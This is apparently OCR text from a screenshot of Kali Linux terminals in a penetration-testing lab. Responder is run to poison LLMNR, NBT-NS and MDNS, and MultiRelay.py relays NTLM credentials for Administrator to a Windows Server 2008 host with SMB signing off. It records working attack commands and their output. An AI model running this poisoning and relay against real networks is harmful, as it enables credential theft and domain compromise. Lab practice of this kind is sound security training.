 root@kali: ~/Desktop/impacket-master/examples
File Actions Edit View Help
(root㉿kali)-[~/Desktop/impacket-master/examples]
# responder -I eth0
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
File Actions Edit View Help
(root㉿kali)-[/usr/share/responder/tools]
# sudo python3 MultiRelay.py -t 10.10.10.80 -u Administrator
Crypto lib is not installed. You won't be able to live dump the hashes.
You can install it on debian based os with this command: apt-get install python-crypto
The Sam file will be saved anyway and you will have the bootkey.
Responder MultiRelay 2.5 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['Administrator']
Retrieving information for 10.10.10.80...
SMB signing: False
Os version: 'Windows Server 2008 R2 Standard 7601 Service Pack 1'
Hostname: 'WEB'
Part of the 'DE1AY' domain
/usr/share/responder/tools/MultiRelay.py:838: DeprecationWarning: setDaemon() is deprecate
, set the daemon attribute instead
thread.setDaemon(True)